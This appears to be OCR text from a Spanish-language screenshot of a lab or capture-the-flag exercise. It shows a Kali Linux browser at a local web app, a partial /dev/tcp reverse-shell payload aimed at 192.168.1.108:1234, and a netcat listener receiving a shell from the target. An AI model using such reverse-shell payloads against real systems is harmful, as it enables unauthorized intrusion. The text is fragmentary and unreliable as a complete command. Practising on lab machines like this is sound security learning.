 1 2 3 4
Caldo pollo
192.168.1.130:8089
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
Nada interesante que buscar
Pakus
Directo al Paladar
lev/tcp/192.168.1.108/1234 0>
No hay nada enserio, no toques
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
(root㉿skopjee)-[/home/skopjee/Downloads]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.108] from (UNKNOWN) [192.168.1.130] 54174
bash: no se puede establecer el grupo de proceso de terminal (393): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
caldo@CaldoPollo:~$